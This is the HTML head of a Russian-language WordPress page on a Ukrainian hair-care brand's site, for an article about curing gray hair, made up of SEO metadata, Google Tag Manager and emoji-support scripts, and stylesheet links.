

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://placen.com.ua/ru/kak-vylechit-sedinu-volos/
body_size: 22956
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="ru" href="https://placen.com.ua/ru/kak-vylechit-sedinu-volos/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'UAH';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.7 (Yoast SEO v25.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как вылечить седину волос? &#8211; Плацент Формула</title>
	<meta name="description" content="Как ты относишься к “Пятидесяти оттенкам серого”? Фильм и книга завоевали многих. Что касается одежды в таком цвете - это классика! А когда цвет волос -" />
	<link rel="canonical" href="https://placen.com.ua/ru/kak-vylechit-sedinu-volos/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как вылечить седину волос?" />
	<meta property="og:description" content="Как ты относишься к “Пятидесяти оттенкам серого”? Фильм и книга завоевали многих. Что касается одежды в таком цвете - это классика! А когда цвет волос -" />
	<meta property="og:url" content="https://placen.com.ua/ru/kak-vylechit-sedinu-volos/" />
	<meta property="og:site_name" content="Плацент Формула" />
	<meta property="article:publisher" content="https://www.facebook.com/placenformula/" />
	<meta property="article:published_time" content="2015-07-02T07:00:00+00:00" />
	<meta property="article:modified_time" content="2023-02-16T11:16:38+00:00" />
	<meta property="og:image" content="http://www.placen.com.ua/sites/default/files/styles/article_img/public/articles_img/22092016/sedina-mozhet-poyavitsya-v-lyubom-vozraste.jpg?itok=j5-dH1IV" />
	<meta name="author" content="Официальный сайт Плацент Формула" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Официальный сайт Плацент Формула" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://placen.com.ua/ru/kak-vylechit-sedinu-volos/#article","isPartOf":{"@id":"https://placen.com.ua/ru/kak-vylechit-sedinu-volos/"},"author":{"name":"Официальный сайт Плацент Формула","@id":"https://placen.com.ua/ru/#/schema/person/e680ff9bb2a11abe97c6eb281a14aa7a"},"headline":"Как вылечить седину волос?","datePublished":"2015-07-02T07:00:00+00:00","dateModified":"2023-02-16T11:16:38+00:00","mainEntityOfPage":{"@id":"https://placen.com.ua/ru/kak-vylechit-sedinu-volos/"},"wordCount":744,"publisher":{"@id":"https://placen.com.ua/ru/#organization"},"image":{"@id":"https://placen.com.ua/ru/kak-vylechit-sedinu-volos/#primaryimage"},"thumbnailUrl":"http://www.placen.com.ua/sites/default/files/styles/article_img/public/articles_img/22092016/sedina-mozhet-poyavitsya-v-lyubom-vozraste.jpg?itok=j5-dH1IV","articleSection":["Плацент Формула"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://placen.com.ua/ru/kak-vylechit-sedinu-volos/","url":"https://placen.com.ua/ru/kak-vylechit-sedinu-volos/","name":"Как вылечить седину волос? - Плацент Формула","isPartOf":{"@id":"https://placen.com.ua/ru/#website"},"primaryImageOfPage":{"@id":"https://placen.com.ua/ru/kak-vylechit-sedinu-volos/#primaryimage"},"image":{"@id":"https://placen.com.ua/ru/kak-vylechit-sedinu-volos/#primaryimage"},"thumbnailUrl":"http://www.placen.com.ua/sites/default/files/styles/article_img/public/articles_img/22092016/sedina-mozhet-poyavitsya-v-lyubom-vozraste.jpg?itok=j5-dH1IV","datePublished":"2015-07-02T07:00:00+00:00","dateModified":"2023-02-16T11:16:38+00:00","description":"Как ты относишься к “Пятидесяти оттенкам серого”? Фильм и книга завоевали многих. Что касается одежды в таком цвете - это классика! А когда цвет волос -","breadcrumb":{"@id":"https://placen.com.ua/ru/kak-vylechit-sedinu-volos/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://placen.com.ua/ru/kak-vylechit-sedinu-volos/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://placen.com.ua/ru/kak-vylechit-sedinu-volos/#primaryimage","url":"http://www.placen.com.ua/sites/default/files/styles/article_img/public/articles_img/22092016/sedina-mozhet-poyavitsya-v-lyubom-vozraste.jpg?itok=j5-dH1IV","contentUrl":"http://www.placen.com.ua/sites/default/files/styles/article_img/public/articles_img/22092016/sedina-mozhet-poyavitsya-v-lyubom-vozraste.jpg?itok=j5-dH1IV"},{"@type":"BreadcrumbList","@id":"https://placen.com.ua/ru/kak-vylechit-sedinu-volos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://placen.com.ua/ru/"},{"@type":"ListItem","position":2,"name":"Статьи","item":"https://placen.com.ua/ru/blog/"},{"@type":"ListItem","position":3,"name":"Как вылечить седину волос?"}]},{"@type":"WebSite","@id":"https://placen.com.ua/ru/#website","url":"https://placen.com.ua/ru/","name":"Плацент Формула","description":"Средства для здоровья и красоты волос","publisher":{"@id":"https://placen.com.ua/ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://placen.com.ua/ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://placen.com.ua/ru/#organization","name":"Плацент Формула","url":"https://placen.com.ua/ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://placen.com.ua/ru/#/schema/logo/image/","url":"https://placen.com.ua/wp-content/uploads/Logo_rus.jpg","contentUrl":"https://placen.com.ua/wp-content/uploads/Logo_rus.jpg","width":1592,"height":366,"caption":"Плацент Формула"},"image":{"@id":"https://placen.com.ua/ru/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/placenformula/","https://www.instagram.com/placenformula"]},{"@type":"Person","@id":"https://placen.com.ua/ru/#/schema/person/e680ff9bb2a11abe97c6eb281a14aa7a","name":"Официальный сайт Плацент Формула","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://placen.com.ua/ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ca41506a03480aac537cf0ca7071622?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ca41506a03480aac537cf0ca7071622?s=96&d=mm&r=g","caption":"Официальный сайт Плацент Формула"},"url":"https://placen.com.ua/ru/author/admin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["placent-formula"],"pagePostAuthor":"Официальный сайт Плацент Формула","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/placen.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=40cd151ba59b713ccc3f55d19de46db5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://placen.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://placen.com.ua/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://placen.com.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dwqa-style-css' href='https://placen.com.ua/wp-content/plugins/dw-question-answer/templates/assets/css/style.css?ver=180720161357' type='text/css' media='all' />
<link rel='stylesheet' id='dwqa-rtl-css' href='https://placen.com.ua/wp-content/plugins/dw-question-answer/templates/assets/css/rtl.css?ver=180720161357' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://placen.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://placen.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://placen.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://placen.com.ua/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://placen.com.ua/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://placen.com.ua/wp-content/uploads/maxmegamenu/style_ru.css?ver=70c46a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://placen.com.ua/wp-includes/css/dashicons.min.css?ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://placen.com.ua/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://placen.com.ua/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='yith-wacp-frontend-css' href='https://placen.com.ua/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/css/wacp-frontend.css?ver=1.6.5' type='text/css' media='all' />
<style id='yith-wacp-frontend-inline-css' type='text/css'>

                #yith-wacp-popup .yith-wacp-content a.button {
                        background: #ebe9eb;
                        color: #515151;
                }
                #yith-wacp-popup .yith-wacp-content a.button:hover {
                        background: #dad8da;
                        color: #515151;
                }
#yith-wacp-popup .yith-wacp-wrapper{max-width:700px;max-height:700px;}#yith-wacp-popup .yith-wacp-message:before{min-width: 30px; min-height:30px;background: url(https://www.placen.com.ua/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/message-icon.png) no-repeat center center;}#yith-wacp-popup .yith-wacp-main{background-color: #ffffff;}
			#yith-wacp-popup .yith-wacp-overlay{background-color: #000000;}
			#yith-wacp-popup.open .yith-wacp-overlay{opacity: 0.8;}
			#yith-wacp-popup .yith-wacp-close{color: #fcfcfc;}
			#yith-wacp-popup .yith-wacp-close:hover{color: #fcfcfc;}
			#yith-wacp-popup .yith-wacp-message{color: #000000;background-color: #e6ffc5;}
			.yith-wacp-content .cart-info > div{color: #565656;}
			.yith-wacp-content .cart-info > div span{color: #000000;}
			.yith-wacp-content table.cart-list td.item-info .item-name:hover,.yith-wacp-content h3.product-title:hover{color: #565656;}
			.yith-wacp-content table.cart-list td.item-info .item-name,.yith-wacp-content table.cart-list td.item-info dl,.yith-wacp-content h3.product-title{color: #000000;}
			.yith-wacp-content table.cart-list td.item-info .item-price,.yith-wacp-content .product-price,.yith-wacp-content ul.products li.product .price,.yith-wacp-content ul.products li.product .price ins {color: #565656;}
</style>
<link rel='stylesheet' id='placen-bootstrap-css' href='https://placen.com.ua/wp-content/themes/placen/css/bootstrap.min.css?ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<link rel='stylesheet' id='placen-magnific-css' href='https://placen.com.ua/wp-content/themes/placen/css/magnific-popup.css?ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
